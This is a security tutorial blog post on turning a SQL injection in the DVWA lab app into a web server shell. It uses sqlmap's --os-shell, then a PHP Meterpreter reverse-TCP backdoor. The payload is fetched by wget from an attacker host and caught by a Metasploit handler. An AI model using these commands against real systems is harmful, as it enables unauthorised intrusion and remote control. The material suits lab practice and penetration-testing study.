Hey Folks, in this tutorial we will discuss about another topic related to sqlmap tool. If you have not read our previous article related to sqlmap then you must read it, because all your doubts related to database hacking will go away after reading those articles. We are assuming that you are familiar with the sqlmap tool and their features as well as the basics of SQL injection vulnerability. Now in this tutorial we will be able to access the web server due to SQL injection vulnerability in web application with the help of “os-shell” feature of sqlmap tool.
Lets take a look 🙂 !!
DVWA

We’ll use the DVWA vulnerable web application to demonstrate this feature of the sqlmap tool. But if you have not configured this web application then you can configure it by going here. When we enter a numeric string after it enters the SQL injection section, we get information about users on the web application, which seems like that the web application is vulnerable to the vulnerability of SQL injection.

We will use the HTTP request to dump the database due to which we use the burpsuite tool to retrieve the HTTP request. Just copy the entire request.

Now we will create a file in which we will paste the entire copied HTTP request on it.
OS Shell
Originally this feature is provided to obtain the web application’s operating system shell (web server). Just we need to add “–os-shell” option after the HTTP request file and execute the command.
|
1 |
sqlmap -r secnhack --os-shell |

Here we have to type 1 to create php backdoor for the remote server and then type 1 to identify the writable file location on the web server.

Amazing 🙂 !! It will try multiple combinations of directories via brute force techniques to identify writable permissions. As you can see we are able to access web server files.
OS-shell to Meterpreter

Now we will create php backdoor through MSFPC tool, but in your case you can create it according to any tool. After the payload is created, we rename the file and start the python service to download the payload via the wget tool.
|
1 2 3 |
msfpc PHP 4444 mv /root/php-meterpreter-staged-reverse-tcp-4444.php secnhack.php python -m SimpleHTTPSevrer |
Now we will return to the web server’s cmd shell and upload our PHP backdoor via the wget command.
|
1 |
wget -N 192.168.1.17:8000/secnhack.php |


As you can see, our php backdoor is uploaded at the following location of the web server.

Now we will copy the entire location searched by “pwd” command and paste it on the browser with php backdoor. Let’s execute it.
|
1 |
http://192.168.1.13/DVWA/vulnerabilities/sqli/secnhack.php |

Boom 🙂 !! The wait is over as soon as we execute the location of the php backddor on the browser, we get the meterpreter session of the web server.
|
1 2 3 4 5 |
use exploit/multi/handler set payload php/meterpreter/reverse_tcp set lhost 192.168.1.17 set lport 4444 run |

Likewise, we can use different kinds of payload and methods to get meterpreter session of the web server.

A keen learner and passionate IT student. He has done Web designing, CCNA, RedHat, Ethical hacking, Network & web penetration testing. Currently, he is completing his graduation and learning about Red teaming, CTF challenges & Blue teaming.




